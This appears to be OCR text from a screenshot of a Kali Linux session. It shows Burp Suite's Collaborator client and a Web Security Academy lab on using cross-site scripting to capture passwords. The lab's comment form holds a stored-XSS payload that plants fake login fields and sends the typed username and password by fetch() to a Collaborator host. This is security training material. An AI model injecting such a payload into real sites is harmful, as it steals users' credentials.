 Anwendungen Orte Firefox ESR 2. Mai 00:33 1
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item ?
Use Burp's embedded browser
There's no need to configure your proxy settings
manually. Use Burp's embedded Chromium browser
to start testing right away.
Use a different browser
You'll need to perform a few additional steps to
configure your browser's proxy settings. For
testing over HTTPS, you'll also need to install
Burp's CA certificate.
Usi
If thi
Burp
look
the r
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Close
Exploiting cross-site scripting to capture passwords - Mozilla Firefox
Exploiting cross-site scri
https://ac8c1fd11f9bb36c81ad958700b9007a.web-sec
BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Christine Ager | 18 April 2021
If I wanted to laugh and be well informed I'd have chosen not to be such a cynical old man.
Please write things I can complain about in future. Don't keep up the good work.
Peg Up | 21 April 2021
Just all so random.
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://go8ze3t70h5j92gsaymd0gd4bvhl5a.burpcollabo
rator.net', {
method: 'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
s0mm3r
Email:
s0mm3r@hacker.com
Website:
Post Comment
< Back to Blog